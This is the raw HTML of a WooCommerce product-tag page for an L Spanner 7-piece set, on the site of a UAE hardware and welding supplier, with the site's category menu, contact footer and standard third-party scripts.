<li class="cat-item cat-item-1581"><a href="https://perfectmiddleeast.com/product-category/welding/cylinder-trolleys-cylinders/">Cylinder Trolleys &amp; Cylinders</a></li>
<li class="cat-item cat-item-1582"><a href="https://perfectmiddleeast.com/product-category/welding/welding-machines/">Welding Machines</a></li>
<li class="cat-item cat-item-1583"><a href="https://perfectmiddleeast.com/product-category/welding/welding-cables-hoses/">Welding Cables &amp; Hoses</a></li>
<li class="cat-item cat-item-1584"><a href="https://perfectmiddleeast.com/product-category/welding/electrode-ovens/">Electrode Ovens</a></li>
<li class="cat-item cat-item-1585"><a href="https://perfectmiddleeast.com/product-category/welding/soldering-accessories/">Soldering Accessories</a></li>
<li class="cat-item cat-item-1586"><a href="https://perfectmiddleeast.com/product-category/welding/welding-markers/">Welding Markers</a></li>
<li class="cat-item cat-item-1587"><a href="https://perfectmiddleeast.com/product-category/welding/welding-sprays/">Welding Sprays</a></li>
<li class="cat-item cat-item-1588"><a href="https://perfectmiddleeast.com/product-category/welding/welding-gauge/">Welding Gauge</a></li>
<li class="cat-item cat-item-1589"><a href="https://perfectmiddleeast.com/product-category/welding/plasma-welding-accessories/">Plasma Welding Accessories</a></li>
<li class="cat-item cat-item-1615"><a href="https://perfectmiddleeast.com/product-category/welding/welding-apparel/">Welding Apparel</a></li>
</ul>
</li>
<li class="cat-item cat-item-29 cat-parent"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a><ul class='children'>
<li class="cat-item cat-item-1616 cat-parent"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/">Personal Safety</a>	<ul class='children'>
<li class="cat-item cat-item-1617"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/gloves/">Gloves</a></li>
<li class="cat-item cat-item-1618"><a href="https://perfectmiddleeast.com/product-category/safety/personal-safety/safety-products/">Safety Products</a></li>
	</ul>
</li>
<li class="cat-item cat-item-861"><a href="https://perfectmiddleeast.com/product-category/safety/road-safety/">Road Safety</a></li>
</ul>
</li>
<li class="cat-item cat-item-28"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
<li class="cat-item cat-item-30"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
<li class="cat-item cat-item-35"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
<li class="cat-item cat-item-33"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
<li class="cat-item cat-item-1623"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
<li class="cat-item cat-item-31"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
<li class="cat-item cat-item-34 cat-parent"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a><ul class='children'>
<li class="cat-item cat-item-1674"><a href="https://perfectmiddleeast.com/product-category/tools/power-cutting-drilling-tools/">Power, Cutting &amp; Drilling Tools</a></li>
<li class="cat-item cat-item-1751"><a href="https://perfectmiddleeast.com/product-category/tools/polishing-sanding-buffing/">Polishing, Sanding &amp; Buffing</a></li>
<li class="cat-item cat-item-1775"><a href="https://perfectmiddleeast.com/product-category/tools/axes-hammers-chisels/">Axes, Hammers &amp; Chisels</a></li>
<li class="cat-item cat-item-1810"><a href="https://perfectmiddleeast.com/product-category/tools/hacksaws-hand-saws/">Hacksaws &amp; Hand Saws</a></li>
<li class="cat-item cat-item-1829"><a href="https://perfectmiddleeast.com/product-category/tools/allen-key-sets/">Allen Key Sets</a></li>
<li class="cat-item cat-item-1839"><a href="https://perfectmiddleeast.com/product-category/tools/tool-box-tool-belts-tool-kits/">Tool Box, Tool Belts &amp; Tool Kits</a></li>
<li class="cat-item cat-item-1853"><a href="https://perfectmiddleeast.com/product-category/tools/knives-scissors-cutters/">Knives, Scissors &amp; Cutters</a></li>
<li class="cat-item cat-item-1898"><a href="https://perfectmiddleeast.com/product-category/tools/glass-tiles-accessories/">Glass &amp; Tiles Accessories</a></li>
<li class="cat-item cat-item-1918"><a href="https://perfectmiddleeast.com/product-category/tools/chalk-lines-levels-measures/">Chalk Lines, Levels &amp; Measures</a></li>
<li class="cat-item cat-item-1964"><a href="https://perfectmiddleeast.com/product-category/tools/grease-rivet-staple-guns/">Grease, Rivet &amp; Staple Guns</a></li>
<li class="cat-item cat-item-1972"><a href="https://perfectmiddleeast.com/product-category/tools/caulking-silicon-guns/">Caulking (Silicon) Guns</a></li>
<li class="cat-item cat-item-1981"><a href="https://perfectmiddleeast.com/product-category/tools/painting-cleaning-tools/">Painting &amp; Cleaning Tools</a></li>
<li class="cat-item cat-item-2042"><a href="https://perfectmiddleeast.com/product-category/tools/screw-drivers-testers/">Screw Drivers &amp; Testers</a></li>
<li class="cat-item cat-item-2065"><a href="https://perfectmiddleeast.com/product-category/tools/sockets-spanners-wrenches/">Sockets, Spanners &amp; Wrenches</a></li>
<li class="cat-item cat-item-2116"><a href="https://perfectmiddleeast.com/product-category/tools/garden-farm-tools/">Garden &amp; Farm Tools</a></li>
<li class="cat-item cat-item-2151"><a href="https://perfectmiddleeast.com/product-category/tools/miscellaneous-tools/">Miscellaneous Tools</a></li>
</ul>
</li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://perfectmiddleeast.com/product-category/general/">General</a><ul class='children'>
<li class="cat-item cat-item-2196"><a href="https://perfectmiddleeast.com/product-category/general/electrical-hardware/">Electrical Hardware</a></li>
<li class="cat-item cat-item-2201"><a href="https://perfectmiddleeast.com/product-category/general/ac-refrigeration-products/">AC &amp; Refrigeration Products</a></li>
<li class="cat-item cat-item-2207"><a href="https://perfectmiddleeast.com/product-category/general/water-bottle-water-coolers/">Water Bottle &amp; Water Coolers</a></li>
<li class="cat-item cat-item-2224"><a href="https://perfectmiddleeast.com/product-category/general/stationery/">Stationery</a></li>
<li class="cat-item cat-item-2229"><a href="https://perfectmiddleeast.com/product-category/general/chains/">Chains</a></li>
<li class="cat-item cat-item-2234"><a href="https://perfectmiddleeast.com/product-category/general/locks/">Locks</a></li>
<li class="cat-item cat-item-2245"><a href="https://perfectmiddleeast.com/product-category/general/weight-scales/">Weight Scales</a></li>
<li class="cat-item cat-item-2258"><a href="https://perfectmiddleeast.com/product-category/general/general-hardware/">General Hardware</a></li>
</ul>
</li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-5673 status-publish first instock product_cat-sockets-spanners-wrenches product_cat-tools product_tag-l-spanner-7pcs-set has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/l-spanner-7pcs-set/">
					<img width="300" height="300" src="https://perfectmiddleeast.com/wp-content/uploads/2022/09/5935.-PT5935-L-Spanner-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="L Spanner 7Pcs Set" decoding="async" fetchpriority="high" srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/09/5935.-PT5935-L-Spanner-300x300.png 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/09/5935.-PT5935-L-Spanner-400x400.png 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/09/5935.-PT5935-L-Spanner-280x280.png 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/09/5935.-PT5935-L-Spanner-600x600.png 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/09/5935.-PT5935-L-Spanner-100x100.png 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/09/5935.-PT5935-L-Spanner.png 640w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="5673" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Sockets, Spanners &amp; Wrenches		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/l-spanner-7pcs-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">L Spanner 7Pcs Set</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20L Spanner 7Pcs Set%20https://perfectmiddleeast.com/product/l-spanner-7pcs-set/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div></div><!-- row -->

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p style = "font-size:15px">Perfect Oasis Metals LLC , established in 2007, has earned a reputation for good quality products depending on the customer’s choice. We have always adhered to the policy ‘Quality Pays’</p>
<p></br></p>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon primary button circle tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfectoasisuae" data-label="Twitter" target="_blank" class="icon primary button circle tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div>
		</div>
		<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">We are here!!</span><div class="is-divider small"></div>			<div class="textwidget"><p>We are here to serve you at anytime, feel free to contact us anytime by any means.</p>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">Contact us</span><div class="is-divider small"></div>			<div class="textwidget"><p>Mr. Nuruddin Deesawala<br />
Mobile:+971 55 881 4352,<br />
Whatsapp: +971 55 881 4352,<br />
Wechat: noorudeesa<br />
Email:info@perfectmiddleeast.com</p>
</div>
		</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://perfectmiddleeast.com/elements/pages/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong > Perfect Oasis Metals LLC</strong>
All Rights Reserved.      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352"><a href="https://perfectmiddleeast.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179"><a href="https://perfectmiddleeast.com/shop/">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://perfectmiddleeast.com/elements/pages/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://perfectmiddleeast.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339"><a href="https://perfectmiddleeast.com/certificates/">Certificates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367"><a href="https://perfectmiddleeast.com/catalogues/">Catalogues</a></li>
<li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e3589bb298c395d1ce5b0df/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

				<a href="https://api.whatsapp.com/send?phone=971558814352" class="wwofloat" target="_blank">
				<svg width="32px" height="32px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14 wwofloatm" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
				</a>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/90880f42cc158089744f682a9/310468fa487ff26bce76a251a.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://perfectmiddleeast.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;L Spanner 7Pcs Set&amp;rdquo;","@id":"https://perfectmiddleeast.com/product-tag/l-spanner-7pcs-set/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/97c05e6a8374aff19d737905b60aa438.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wphb-2-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-2-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectmiddleeast.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://perfectmiddleeast.com","ajax_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};;;var newsletter_data = {"action_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/bb325fa87e59fb4647823105c0c29b2c.js" id="wphb-3-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main 